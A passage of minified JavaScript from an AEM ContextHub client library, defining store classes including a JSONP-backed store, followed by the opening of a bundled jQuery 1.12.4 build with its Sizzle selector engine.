"/"+g)&&!(n||{}).silent&&this.eventing.trigger(this.eventChannel,{key:g,value:null,old:G,store:this.name,action:"remove"},m.extend(!0,{defer:this.config.eventDeferring,_:{store:this.name,muteWhenNoData:!0}},n)));return v};ContextHub.Store.Core.prototype.getKeys=function(g){var n=this.persistence.getTree();n=ContextHub.Utils.JSON.tree.getItem(n,this.storeDataKey)||{};g||delete n._;return ContextHub.Utils.JSON.tree.getKeys(n)};ContextHub.Store.Core.prototype.getTree=function(g){var n=this.persistence.getItem(this.storeDataKey)||
{};g||delete n._;return n};ContextHub.Store.Core.prototype.addAllItems=function(g,n){var v=m.type(g),G=this,E=!1;"object"!==v&&"array"!==v||m.each(g,function(y,I){y=G.setItem(y,I,n);E=E||y});return E};ContextHub.Store.Core.prototype.addReference=function(g,n){g=ContextHub.Utils.JSON.tree.sanitizeKey(g);var v=ContextHub.Utils.JSON.tree.sanitizeKey(n);n=!1;g&&v&&(g="/"+g.join("/"),v="/"+v.join("/"),g!==v&&(n=!0,this.references[g]=v));return n};ContextHub.Store.Core.prototype.removeReference=function(g){var n=
ContextHub.Utils.JSON.tree.sanitizeKey(g);g=!1;n&&(g=!0,n="/"+n.join("/"),delete this.references[n]);return g};ContextHub.Store.Core.prototype.getReferences=function(){return this.references};ContextHub.Store.Core.prototype.resolveReference=function(g,n){var v="/"+ContextHub.Utils.JSON.tree.sanitizeKey(g).join("/");if(!m.isEmptyObject(this.references)&&g){g=n||5;for(var G=v;0<g&&G;){g--;G=ContextHub.Utils.JSON.tree.sanitizeKey(v);var E="";n=G.slice(0);for(var y=0;y<G.length&&!this.references[E];y++)E+=
"/"+G[y],n.shift();if(G=this.references[E])G=G+"/"+n.join("/"),G="/"+ContextHub.Utils.JSON.tree.sanitizeKey(G).join("/");v=G||v}}return v};ContextHub.Store.Core.prototype.pauseEventing=function(){this.eventing&&this.eventing.pause(this.eventChannel)};ContextHub.Store.Core.prototype.resumeEventing=function(){this.eventing&&this.eventing.resume(this.eventChannel)};ContextHub.Store.Core.prototype.isEventingPaused=function(){return this.eventing&&this.eventing.isPaused(this.eventChannel)};ContextHub.Store.Core.prototype.announceReadiness=
function(){var g=this.name,n=null;ContextHub.console.timeStamp('"'+g+'" ready');if(this instanceof ContextHub.Store.JSONPStore){var v=this.getKeys();n={keys:{all:{hash:{},list:v}}};m.each(v,function(G,E){n.keys.all.hash[E]=!0})}this.eventing.trigger(ContextHub.Constants.EVENT_STORE_READY+":"+g,{},{defer:0,_:{action:"ready",store:g,wasReadyAt:(new Date).getTime(),duration:this.duration||0,overlay:n}})};ContextHub.Store.Core.prototype.onUpdate=function(g,n){var v=this.eventChannel;if("function"===typeof n)ContextHub.eventing.on(v,
n.bind(this),g);else ContextHub.eventing.off(v,g)}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.generic-stores - ContextHub.Store.SessionStore.js");
(function(m,w){w.ContextHub.Store=w.ContextHub.Store||{};ContextHub.Store.SessionStore=function(){};ContextHub.Store.SessionStore.defaultConfig={eventDeferring:32,persistence:null,eventing:ContextHub.eventing};ContextHub.Utils.inheritance.inherit(ContextHub.Store.SessionStore,ContextHub.Store.Core);ContextHub.Store.SessionStore.prototype.init=function(l,g){this.config=m.extend(!0,{},this.config,ContextHub.Store.SessionStore.defaultConfig,g);this.uber("init",l,this.config)}})(ContextHubJQ,window);
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.generic-stores - ContextHub.Store.PersistedStore.js");
(function(m,w){w.ContextHub.Store=w.ContextHub.Store||{};ContextHub.Store.PersistedStore=function(){};ContextHub.Store.PersistedStore.defaultConfig={eventDeferring:32,persistence:ContextHub.persistence};ContextHub.Utils.inheritance.inherit(ContextHub.Store.PersistedStore,ContextHub.Store.Core);ContextHub.Store.PersistedStore.prototype.init=function(l,g){this.config=m.extend(!0,{},this.config,ContextHub.Store.PersistedStore.defaultConfig,g);this.uber("init",l,this.config)}})(ContextHubJQ,window);
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.generic-stores - ContextHub.Store.JSONPStore.js");
(function(m,w){w.ContextHub.Store=w.ContextHub.Store||{};ContextHub.Store.JSONPStore=function(){};ContextHub.Utils.inheritance.inherit(ContextHub.Store.JSONPStore,ContextHub.Store.Core);ContextHub.Store.JSONPStore.prototype.init=function(l,g){this.config=m.extend(!0,{},this.config,ContextHub.Store.JSONPStore.defaultConfig,g);g=(l||"").replace(/[^a-zA-Z0-9]/g,"");if(0===g.length||g!==l){g="x"+g;for(var n=0,v=0;v<l.length;v++)n=~~((n<<5)-n+l.charCodeAt(v));n=1E4*Math.sin(n);g+=(n-Math.floor(n)).toString(36).substr(2,
5)}this.callbackName=g;this.uber("init",l,this.config);this.setUpdateInterval()};ContextHub.Store.JSONPStore.defaultConfig={eventDeferring:32,persistence:null,eventing:ContextHub.eventing,service:null};ContextHub.Store.JSONPStore.prototype.getServiceDetails=function(){return this.config.service};ContextHub.Store.JSONPStore.prototype.configureService=function(l,g){this.config.service=g?l:m.extend(!0,{},this.config.service,l)};ContextHub.Store.JSONPStore.prototype.resolveParameter=function(l){var g=
"boolean"===m.type(l)?String(l):l,n=g||"";l=["ContextHub.Paths."];"string"===m.type(g)&&(g=n.match(/\$\{(contexthub|variable):[^}]+}/g))&&m.each(g,function(v,G){v=G.slice(2,-1).split(/:/);var E=v.shift(),y=v.shift(),I=null;"contexthub"===E&&(I=ContextHub.persistence.getItem(y));"variable"===E&&y&&m.each(this.allowedPrefix,function(J,S){(J=0===y.indexOf(S))&&(I=ContextHub.Utils.JSON.tree.getItem(w,y.replace(/\./g,"/")));return!J});n=n.replace(G,I||"")}.bind({allowedPrefix:l}));return n};ContextHub.Store.JSONPStore.prototype.getServiceURL=
function(l){var g=this.getServiceDetails(),n=[],v=[];if("object"!==m.type(g))return null;if(g.jsonp){var G=!0===g.jsonp?"callback":(""+g.jsonp).replace(/[^a-zA-Z0-9_$]/g,"");g.params=g.params||{};g.params[G]="ContextHub.Callbacks."+this.callbackName}g.port=g.port&&80===g.port?"":g.port;g.host?("undefined"===typeof g.secure||"auto"===g.secure?n.push("//"):n.push(g.secure?"https://":"http://"),n.push(g.host),n.push(g.port?":"+g.port:"")):n.push(w.location.protocol+"//"+w.location.host);g.path=g.path||
"/";G=""+(l?this.resolveParameter(g.path):g.path);n.push(G);m.each(g.params||{},function(E,y){v.push(encodeURIComponent(E)+"\x3d"+encodeURIComponent(l?this.resolveParameter(y):y))}.bind(this));v.length&&(n.push(-1===G.indexOf("?")?"?":"\x26"),n.push(v.join("\x26")));return n.join("")};ContextHub.Store.JSONPStore.prototype.queryService=function(l){var g=this.getServiceURL(!0);if(g){var n=this.config.service.jsonp||this.config.service.script,v=this.isEventingPaused(),G=this;l&&this.removeItem("_",{silent:!0});
l=this.getItem(ContextHub.Constants.SERVICE_RESPONSE_TIME_KEY)||0;var E=this.getItem(ContextHub.Constants.SERVICE_LAST_URL_KEY);l+this.config.service.ttl>(new Date).getTime()&&E===g?(this.duration="cached",this.announceReadiness()):(this.setItem(ContextHub.Constants.SERVICE_LAST_URL_KEY,g),w.ContextHub.Callbacks=w.ContextHub.Callbacks||{},ContextHub.Callbacks[this.callbackName]=this.callbackFunction.bind(this),g={url:g,timeout:this.config.service.timeout,async:this.config.service.synchronous?!1:!0,
method:this.config.service.method||"GET"},n&&m.extend(g,{dataType:"script",cache:!0}),this.pauseEventing(),this.duration=0,ContextHub.Shared.timers.start(this.name),g=m.ajax(g),n||g.done(function(y,I,J){y=ContextHub.Utils.JSON.parse(J.responseText);ContextHub.Callbacks[G.callbackName](y)}),g.fail(function(y){G.failureHandler(y)}),g.always(function(){v||G.resumeEventing();G.announceReadiness()}))}};ContextHub.Store.JSONPStore.prototype.successHandler=function(l){return l};ContextHub.Store.JSONPStore.prototype.failureHandler=
function(l){ContextHub.console.log('There was an error while accessing JSONP service in the store "'+this.name+'", configuration: ',(this.config||{}).service,", error: ",l)};ContextHub.Store.JSONPStore.prototype.callbackFunction=function(l){this.duration=ContextHub.Shared.timers.finish(this.name)+"ms";this.setItem(ContextHub.Constants.SERVICE_RESPONSE_TIME_KEY,(new Date).getTime());l=this.successHandler(l);l=m.extend(!0,l instanceof Array?[]:{},l);this.setItem(ContextHub.Constants.SERVICE_RAW_RESPONSE_KEY,
l)};ContextHub.Store.JSONPStore.prototype.getRawResponse=function(){return this.getItem(ContextHub.Constants.SERVICE_RAW_RESPONSE_KEY)||{}};ContextHub.Store.JSONPStore.prototype.reset=function(l){this.uber("reset",l);this.queryService(!1)};ContextHub.Store.JSONPStore.prototype.setUpdateInterval=function(l){l=isNaN(l)?this.config.pollInterval:l;this.intervalHandler&&(w.clearInterval(this.intervalHandler),this.intervalHandler=null);if(0<l){var g=this;this.intervalHandler=w.setInterval(function(){g.queryService(!0)},
l)}}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.generic-stores - ContextHub.Store.PersistedJSONPStore.js");
(function(m,w){w.ContextHub.Store=w.ContextHub.Store||{};ContextHub.Store.PersistedJSONPStore=function(){};ContextHub.Store.PersistedJSONPStore.defaultConfig={eventDeferring:32,persistence:ContextHub.persistence};ContextHub.Utils.inheritance.inherit(ContextHub.Store.PersistedJSONPStore,ContextHub.Store.JSONPStore);ContextHub.Store.PersistedJSONPStore.prototype.init=function(l,g){this.config=m.extend(!0,{},this.config,ContextHub.Store.PersistedJSONPStore.defaultConfig,g);this.uber("init",l,this.config)}})(ContextHubJQ,
window);
(function(m,w){"object"===typeof module&&"object"===typeof module.exports?module.exports=m.document?w(m,!0):function(l){if(!l.document)throw Error("jQuery requires a window with a document");return w(l)}:w(m)})("undefined"!==typeof window?window:this,function(m,w){function l(a){var c=!!a&&"length"in a&&a.length,e=f.type(a);return"function"===e||f.isWindow(a)?!1:"array"===e||0===c||"number"===typeof c&&0<c&&c-1 in a}function g(a,c,e){if(f.isFunction(c))return f.grep(a,function(h,r){return!!c.call(h,r,
h)!==e});if(c.nodeType)return f.grep(a,function(h){return h===c!==e});if("string"===typeof c){if(q.test(c))return f.filter(c,a,e);c=f.filter(c,a)}return f.grep(a,function(h){return-1<f.inArray(h,c)!==e})}function n(a,c){do a=a[c];while(a&&1!==a.nodeType);return a}function v(a){var c={};f.each(a.match(Bb)||[],function(e,h){c[h]=!0});return c}function G(){la.addEventListener?(la.removeEventListener("DOMContentLoaded",E),m.removeEventListener("load",E)):(la.detachEvent("onreadystatechange",E),m.detachEvent("onload",
E))}function E(){if(la.addEventListener||"load"===m.event.type||"complete"===la.readyState)G(),f.ready()}function y(a,c,e){if(void 0===e&&1===a.nodeType)if(e="data-"+c.replace(Cb,"-$1").toLowerCase(),e=a.getAttribute(e),"string"===typeof e){try{e="true"===e?!0:"false"===e?!1:"null"===e?null:+e+""===e?+e:Md.test(e)?f.parseJSON(e):e}catch(h){}f.data(a,c,e)}else e=void 0;return e}function I(a){for(var c in a)if(("data"!==c||!f.isEmptyObject(a[c]))&&"toJSON"!==c)return!1;return!0}function J(a,c,e,h){if(qc(a)){var r=
f.expando,x=a.nodeType,C=x?f.cache:a,M=x?a[r]:a[r]&&r;if(M&&C[M]&&(h||C[M].data)||void 0!==e||"string"!==typeof c){M||(M=x?a[r]=Db.pop()||f.guid++:r);C[M]||(C[M]=x?{}:{toJSON:f.noop});if("object"===typeof c||"function"===typeof c)h?C[M]=f.extend(C[M],c):C[M].data=f.extend(C[M].data,c);a=C[M];h||(a.data||(a.data={}),a=a.data);void 0!==e&&(a[f.camelCase(c)]=e);"string"===typeof c?(e=a[c],null==e&&(e=a[f.camelCase(c)])):e=a;return e}}}function S(a,c,e){if(qc(a)){var h,r,x=a.nodeType,C=x?f.cache:a,M=
x?a[f.expando]:f.expando;if(C[M]){if(c&&(h=e?C[M]:C[M].data)){f.isArray(c)?c=c.concat(f.map(c,f.camelCase)):c in h?c=[c]:(c=f.camelCase(c),c=c in h?[c]:c.split(" "));for(r=c.length;r--;)delete h[c[r]];if(e?!I(h):!f.isEmptyObject(h))return}if(!e&&(delete C[M].data,!I(C[M])))return;x?f.cleanData([a],!0):ia.deleteExpando||C!=C.window?delete C[M]:C[M]=void 0}}}function W(a,c,e,h){var r=1,x=20,C=h?function(){return h.cur()}:function(){return f.css(a,c,"")},M=C(),O=e&&e[3]||(f.cssNumber[c]?"":"px"),N=(f.cssNumber[c]||
"px"!==O&&+M)&&rc.exec(f.css(a,c));if(N&&N[3]!==O){O=O||N[3];e=e||[];N=+M||1;do r=r||".5",N/=r,f.style(a,c,N+O);while(r!==(r=C()/M)&&1!==r&&--x)}if(e){N=+N||+M||0;var V=e[1]?N+(e[1]+1)*e[2]:+e[2];h&&(h.unit=O,h.start=N,h.end=V)}return V}function fa(a){var c="abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video".split(" ");a=a.createDocumentFragment();if(a.createElement)for(;c.length;)a.createElement(c.pop());
return a}function ea(a,c){var e,h,r=0,x="undefined"!==typeof a.getElementsByTagName?a.getElementsByTagName(c||"*"):"undefined"!==typeof a.querySelectorAll?a.querySelectorAll(c||"*"):void 0;if(!x)for(x=[],e=a.childNodes||a;null!=(h=e[r]);r++)!c||f.nodeName(h,c)?x.push(h):f.merge(x,ea(h,c));return void 0===c||c&&f.nodeName(a,c)?f.merge([a],x):x}function aa(a,c){for(var e,h=0;null!=(e=a[h]);h++)f._data(e,"globalEval",!c||f._data(c[h],"globalEval"))}function ja(a){bc.test(a.type)&&(a.defaultChecked=a.checked)}
function Aa(a,c,e,h,r){for(var x,C,M,O,N,V,Y=a.length,Z=fa(c),ta=[],va=0;va<Y;va++)if((C=a[va])||0===C)if("object"===f.type(C))f.merge(ta,C.nodeType?[C]:C);else if(ud.test(C)){M=M||Z.appendChild(c.createElement("div"));O=(ua.exec(C)||["",""])[1].toLowerCase();V=pb[O]||pb._default;M.innerHTML=V[1]+f.htmlPrefilter(C)+V[2];for(x=V[0];x--;)M=M.lastChild;!ia.leadingWhitespace&&Nc.test(C)&&ta.push(c.createTextNode(Nc.exec(C)[0]));if(!ia.tbody)for(x=(C="table"!==O||gc.test(C)?"\x3ctable\x3e"!==V[1]||gc.test(C)?
0:M:M.firstChild)&&C.childNodes.length;x--;)f.nodeName(N=C.childNodes[x],"tbody")&&!N.childNodes.length&&C.removeChild(N);f.merge(ta,M.childNodes);for(M.textContent="";M.firstChild;)M.removeChild(M.firstChild);M=Z.lastChild}else ta.push(c.createTextNode(C));M&&Z.removeChild(M);ia.appendChecked||f.grep(ea(ta,"input"),ja);for(va=0;C=ta[va++];)if(h&&-1<f.inArray(C,h))r&&r.push(C);else if(a=f.contains(C.ownerDocument,C),M=ea(Z.appendChild(C),"script"),a&&aa(M),e)for(x=0;C=M[x++];)hb.test(C.type||"")&&
e.push(C);return Z}function Na(){return!0}function Ba(){return!1}function $a(){try{return la.activeElement}catch(a){}}function Nb(a,c,e,h,r,x){var C;if("object"===typeof c){"string"!==typeof e&&(h=h||e,e=void 0);for(C in c)Nb(a,C,e,h,c[C],x);return a}null==h&&null==r?(r=e,h=e=void 0):null==r&&("string"===typeof e?(r=h,h=void 0):(r=h,h=e,e=void 0));if(!1===r)r=Ba;else if(!r)return a;if(1===x){var M=r;r=function(O){f().off(O);return M.apply(this,arguments)};r.guid=M.guid||(M.guid=f.guid++)}return a.each(function(){f.event.add(this,
c,r,h,e)})}function Eb(a,c){return f.nodeName(a,"table")&&f.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Fb(a){a.type=(null!==f.find.attr(a,"type"))+"/"+a.type;return a}function xc(a){var c=qb.exec(a.type);c?a.type=c[1]:a.removeAttribute("type");return a}function ha(a,c){if(1===c.nodeType&&f.hasData(a)){var e,h;var r=f._data(a);a=f._data(c,r);var x=r.events;if(x)for(e in delete a.handle,a.events=
{},x)for(r=0,h=x[e].length;r<h;r++)f.event.add(c,e,x[e][r]);a.data&&(a.data=f.extend({},a.data))}}function ma(a,c,e,h){c=md.apply([],c);var r,x=0,C=a.length,M=C-1,O=c[0],N=f.isFunction(O);if(N||1<C&&"string"===typeof O&&!ia.checkClone&&hd.test(O))return a.each(function(ta){var va=a.eq(ta);N&&(c[0]=O.call(this,ta,va.html()));ma(va,c,e,h)});if(C){var V=Aa(c,a[0].ownerDocument,!1,a,h);var Y=V.firstChild;1===V.childNodes.length&&(V=Y);if(Y||h){var Z=f.map(ea(V,"script"),Fb);for(r=Z.length;x<C;x++)Y=V,
x!==M&&(Y=f.clone(Y,!0,!0),r&&f.merge(Z,ea(Y,"script"))),e.call(a[x],Y,x);if(r)for(V=Z[Z.length-1].ownerDocument,f.map(Z,xc),x=0;x<r;x++)Y=Z[x],hb.test(Y.type||"")&&!f._data(Y,"globalEval")&&f.contains(V,Y)&&(Y.src?f._evalUrl&&f._evalUrl(Y.src):f.globalEval((Y.text||Y.textContent||Y.innerHTML||"").replace(Ed,"")));V=Y=null}}return a}function za(a,c,e){for(var h=c?f.filter(c,a):a,r=0;null!=(c=h[r]);r++)e||1!==c.nodeType||f.cleanData(ea(c)),c.parentNode&&(e&&f.contains(c.ownerDocument,c)&&aa(ea(c,"script")),
c.parentNode.removeChild(c));return a}function Ra(a,c){a=f(c.createElement(a)).appendTo(c.body);c=f.css(a[0],"display");a.detach();return c}function Ca(a){var c=la,e=Wc[a];e||(e=Ra(a,c),"none"!==e&&e||(sc=(sc||f("\x3ciframe frameborder\x3d'0' width\x3d'0' height\x3d'0'/\x3e")).appendTo(c.documentElement),c=(sc[0].contentWindow||sc[0].contentDocument).document,c.write(),c.close(),e=Ra(a,c),sc.detach()),Wc[a]=e);return e}function Ia(a,c){return{get:function(){if(a())delete this.get;else return(this.get=
c).apply(this,arguments)}}}function Pa(a){if(a in Wb)return a;for(var c=a.charAt(0).toUpperCase()+a.slice(1),e=Xc.length;e--;)if(a=Xc[e]+c,a in Wb)return a}function Xa(a,c){for(var e,h,r,x=[],C=0,M=a.length;C<M;C++)h=a[C],h.style&&(x[C]=f._data(h,"olddisplay"),e=h.style.display,c?(x[C]||"none"!==e||(h.style.display=""),""===h.style.display&&mc(h)&&(x[C]=f._data(h,"olddisplay",Ca(h.nodeName)))):(r=mc(h),(e&&"none"!==e||!r)&&f._data(h,"olddisplay",r?e:f.css(h,"display"))));for(C=0;C<M;C++)h=a[C],!h.style||
c&&"none"!==h.style.display&&""!==h.style.display||(h.style.display=c?x[C]||"":"none");return a}function mb(a,c,e){return(a=Nd.exec(c))?Math.max(0,a[1]-(e||0))+(a[2]||"px"):c}function nb(a,c,e,h,r){c=e===(h?"border":"content")?4:"width"===c?1:0;for(var x=0;4>c;c+=2)"margin"===e&&(x+=f.css(a,e+lb[c],!0,r)),h?("content"===e&&(x-=f.css(a,"padding"+lb[c],!0,r)),"margin"!==e&&(x-=f.css(a,"border"+lb[c]+"Width",!0,r))):(x+=f.css(a,"padding"+lb[c],!0,r),"padding"!==e&&(x+=f.css(a,"border"+lb[c]+"Width",
!0,r)));return x}function eb(a,c,e){var h=!0,r="width"===c?a.offsetWidth:a.offsetHeight,x=dc(a),C=ia.boxSizing&&"border-box"===f.css(a,"boxSizing",!1,x);if(0>=r||null==r){r=Vb(a,c,x);if(0>r||null==r)r=a.style[c];if(yc.test(r))return r;h=C&&(ia.boxSizingReliable()||r===a.style[c]);r=parseFloat(r)||0}return r+nb(a,c,e||(C?"border":"content"),h,x)+"px"}function Ua(a,c,e,h,r){return new Ua.prototype.init(a,c,e,h,r)}function rb(){m.setTimeout(function(){Gb=void 0});return Gb=f.now()}function bb(a,c){var e=
{height:a},h=0;for(c=c?1:0;4>h;h+=2-c){var r=lb[h];e["margin"+r]=e["padding"+r]=a}c&&(e.opacity=e.width=a);return e}function fb(a,c,e){for(var h,r=(ib.tweeners[c]||[]).concat(ib.tweeners["*"]),x=0,C=r.length;x<C;x++)if(h=r[x].call(e,c,a))return h}function Ob(a,c){var e,h;for(e in a){var r=f.camelCase(e);var x=c[r];var C=a[e];f.isArray(C)&&(x=C[1],C=a[e]=C[0]);e!==r&&(a[r]=C,delete a[e]);if((h=f.cssHooks[r])&&"expand"in h)for(e in C=h.expand(C),delete a[r],C)e in a||(a[e]=C[e],c[e]=x);else c[r]=x}}
function ib(a,c,e){var h,r=0,x=ib.prefilters.length,C=f.Deferred().always(function(){delete M.elem}),M=function(){if(h)return!1;var N=Gb||rb();N=Math.max(0,O.startTime+O.duration-N);for(var V=1-(N/O.duration||0),Y=0,Z=O.tweens.length;Y<Z;Y++)O.tweens[Y].run(V);C.notifyWith(a,[O,V,N]);if(1>V&&Z)return N;C.resolveWith(a,[O]);return!1},O=C.promise({elem:a,props:f.extend({},c),opts:f.extend(!0,{specialEasing:{},easing:f.easing._default},e),originalProperties:c,originalOptions:e,startTime:Gb||rb(),duration:e.duration,
tweens:[],createTween:function(N,V){N=f.Tween(a,O.opts,N,V,O.opts.specialEasing[N]||O.opts.easing);O.tweens.push(N);return N},stop:function(N){var V=0,Y=N?O.tweens.length:0;if(h)return this;for(h=!0;V<Y;V++)O.tweens[V].run(1);N?(C.notifyWith(a,[O,1,0]),C.resolveWith(a,[O,N])):C.rejectWith(a,[O,N]);return this}});e=O.props;for(Ob(e,O.opts.specialEasing);r<x;r++)if(c=ib.prefilters[r].call(O,a,e,O.opts))return f.isFunction(c.stop)&&(f._queueHooks(O.elem,O.opts.queue).stop=f.proxy(c.stop,c)),c;f.map(e,
fb,O);f.isFunction(O.opts.start)&&O.opts.start.call(a,O);f.fx.timer(f.extend(M,{elem:a,anim:O,queue:O.opts.queue}));return O.progress(O.opts.progress).done(O.opts.done,O.opts.complete).fail(O.opts.fail).always(O.opts.always)}function sb(a){return f.attr(a,"class")||""}function Pc(a){return function(c,e){"string"!==typeof c&&(e=c,c="*");var h=0,r=c.toLowerCase().match(Bb)||[];if(f.isFunction(e))for(;c=r[h++];)"+"===c.charAt(0)?(c=c.slice(1)||"*",(a[c]=a[c]||[]).unshift(e)):(a[c]=a[c]||[]).push(e)}}
function ld(a,c,e,h){function r(M){var O;x[M]=!0;f.each(a[M]||[],function(N,V){N=V(c,e,h);if("string"===typeof N&&!C&&!x[N])return c.dataTypes.unshift(N),r(N),!1;if(C)return!(O=N)});return O}var x={},C=a===wc;return r(c.dataTypes[0])||!x["*"]&&r("*")}function ob(a,c){var e,h,r=f.ajaxSettings.flatOptions||{};for(h in c)void 0!==c[h]&&((r[h]?a:e||(e={}))[h]=c[h]);e&&f.extend(!0,a,e);return a}function Xb(a){if(!f.contains(a.ownerDocument||la,a))return!0;for(;a&&1===a.nodeType;){if("none"===(a.style&&
a.style.display||f.css(a,"display"))||"hidden"===a.type)return!0;a=a.parentNode}return!1}function Hb(a,c,e,h){var r;if(f.isArray(c))f.each(c,function(x,C){e||Wd.test(a)?h(a,C):Hb(a+"["+("object"===typeof C&&null!=C?x:"")+"]",C,e,h)});else if(e||"object"!==f.type(c))h(a,c);else for(r in c)Hb(a+"["+r+"]",c[r],e,h)}function oc(){try{return new m.XMLHttpRequest}catch(a){}}function Cc(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}}function Qc(a){return f.isWindow(a)?a:9===a.nodeType?
a.defaultView||a.parentWindow:!1}var Db=[],la=m.document,Pb=Db.slice,md=Db.concat,zb=Db.push,Rc=Db.indexOf,xb={},id=xb.toString,Qb=xb.hasOwnProperty,ia={},f=function(a,c){return new f.fn.init(a,c)},ed=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Ec=/^-ms-/,nd=/-([\da-z])/gi,Gd=function(a,c){return c.toUpperCase()};f.fn=f.prototype={jquery:"1.12.4-aem",constructor:f,selector:"",length:0,toArray:function(){return Pb.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:Pb.call(this)},pushStack:function(a){a=
f.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;return a},each:function(a){return f.each(this,a)},map:function(a){return this.pushStack(f.map(this,function(c,e){return a.call(c,e,c)}))},slice:function(){return this.pushStack(Pb.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var c=this.length;a=+a+(0>a?c:0);return this.pushStack(0<=a&&a<c?[this[a]]:[])},end:function(){return this.prevObject||this.constructor()},
push:zb,sort:Db.sort,splice:Db.splice};f.extend=f.fn.extend=function(){var a,c,e,h=arguments[0]||{},r=1,x=arguments.length,C=!1;"boolean"===typeof h&&(C=h,h=arguments[r]||{},r++);"object"===typeof h||f.isFunction(h)||(h={});r===x&&(h=this,r--);for(;r<x;r++)if(null!=(e=arguments[r]))for(c in e){var M=h[c];var O=e[c];"__proto__"!==c&&h!==O&&(C&&O&&(f.isPlainObject(O)||(a=f.isArray(O)))?(a?(a=!1,M=M&&f.isArray(M)?M:[]):M=M&&f.isPlainObject(M)?M:{},h[c]=f.extend(C,M,O)):void 0!==O&&(h[c]=O))}return h};
f.extend({expando:"jQuery"+("1.12.4-aem"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw Error(a);},noop:function(){},isFunction:function(a){return"function"===f.type(a)},isArray:Array.isArray||function(a){return"array"===f.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var c=a&&a.toString();return!f.isArray(a)&&0<=c-parseFloat(c)+1},isEmptyObject:function(a){for(var c in a)return!1;return!0},isPlainObject:function(a){var c;if(!a||"object"!==f.type(a)||
a.nodeType||f.isWindow(a))return!1;try{if(a.constructor&&!Qb.call(a,"constructor")&&!Qb.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!ia.ownFirst)for(c in a)return Qb.call(a,c);for(c in a);return void 0===c||Qb.call(a,c)},type:function(a){return null==a?a+"":"object"===typeof a||"function"===typeof a?xb[id.call(a)]||"object":typeof a},globalEval:function(a){a&&f.trim(a)&&(m.execScript||function(c){m.eval.call(m,c)})(a)},camelCase:function(a){return a.replace(Ec,"ms-").replace(nd,
Gd)},nodeName:function(a,c){return a.nodeName&&a.nodeName.toLowerCase()===c.toLowerCase()},each:function(a,c){var e,h=0;if(l(a))for(e=a.length;h<e&&!1!==c.call(a[h],h,a[h]);h++);else for(h in a)if(!1===c.call(a[h],h,a[h]))break;return a},trim:function(a){return null==a?"":(a+"").replace(ed,"")},makeArray:function(a,c){c=c||[];null!=a&&(l(Object(a))?f.merge(c,"string"===typeof a?[a]:a):zb.call(c,a));return c},inArray:function(a,c,e){if(c){if(Rc)return Rc.call(c,a,e);var h=c.length;for(e=e?0>e?Math.max(0,
h+e):e:0;e<h;e++)if(e in c&&c[e]===a)return e}return-1},merge:function(a,c){for(var e=+c.length,h=0,r=a.length;h<e;)a[r++]=c[h++];if(e!==e)for(;void 0!==c[h];)a[r++]=c[h++];a.length=r;return a},grep:function(a,c,e){for(var h=[],r=0,x=a.length,C=!e;r<x;r++)e=!c(a[r],r),e!==C&&h.push(a[r]);return h},map:function(a,c,e){var h,r=0,x=[];if(l(a))for(h=a.length;r<h;r++){var C=c(a[r],r,e);null!=C&&x.push(C)}else for(r in a)C=c(a[r],r,e),null!=C&&x.push(C);return md.apply([],x)},guid:1,proxy:function(a,c){if("string"===
typeof c){var e=a[c];c=a;a=e}if(f.isFunction(a)){var h=Pb.call(arguments,2);e=function(){return a.apply(c||this,h.concat(Pb.call(arguments)))};e.guid=a.guid=a.guid||f.guid++;return e}},now:function(){return+new Date},support:ia});"function"===typeof Symbol&&(f.fn[Symbol.iterator]=Db[Symbol.iterator]);f.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,c){xb["[object "+c+"]"]=c.toLowerCase()});var Ja=function(a){function c(t,D,B,Q){var R,U,X,ba,ca=D&&
D.ownerDocument,ka=D?D.nodeType:9;B=B||[];if("string"!==typeof t||!t||1!==ka&&9!==ka&&11!==ka)return B;if(!Q&&((D?D.ownerDocument||D:Ka)!==na&&Sb(D),D=D||na,Qa)){if(11!==ka&&(ba=rd.exec(t)))if(R=ba[1])if(9===ka)if(U=D.getElementById(R)){if(U.id===R)return B.push(U),B}else return B;else{if(ca&&(U=ca.getElementById(R))&&kb(D,U)&&U.id===R)return B.push(U),B}else{if(ba[2])return Rb.apply(B,D.getElementsByTagName(t)),B;if((R=ba[3])&&qa.getElementsByClassName&&D.getElementsByClassName)return Rb.apply(B,
D.getElementsByClassName(R)),B}if(!(!qa.qsa||db[t+" "]||Ha&&Ha.test(t))){if(1!==ka){ca=D;var oa=t}else if("object"!==D.nodeName.toLowerCase()){(X=D.getAttribute("id"))?X=X.replace(Sa,"\\$\x26"):D.setAttribute("id",X=Fa);ba=L(t);R=ba.length;for(U=Fc.test(X)?"#"+X:"[id\x3d'"+X+"']";R--;)ba[R]=U+" "+Z(ba[R]);oa=ba.join(",");ca=Tc.test(t)&&V(D.parentNode)||D}if(oa)try{return Rb.apply(B,ca.querySelectorAll(oa)),B}catch(da){}finally{X===Fa&&D.removeAttribute("id")}}}return T(t.replace(Ic,"$1"),D,B,Q)}function e(){function t(B,
Q){D.push(B+" ")>A.cacheLength&&delete t[D.shift()];return t[B+" "]=Q}var D=[];return t}function h(t){t[Fa]=!0;return t}function r(t){var D=na.createElement("div");try{return!!t(D)}catch(B){return!1}finally{D.parentNode&&D.parentNode.removeChild(D)}}function x(t,D){t=t.split("|");for(var B=t.length;B--;)A.attrHandle[t[B]]=D}function C(t,D){var B=D&&t,Q=B&&1===t.nodeType&&1===D.nodeType&&(~D.sourceIndex||-2147483648)-(~t.sourceIndex||-2147483648);if(Q)return Q;if(B)for(;B=B.nextSibling;)if(B===D)return-1;
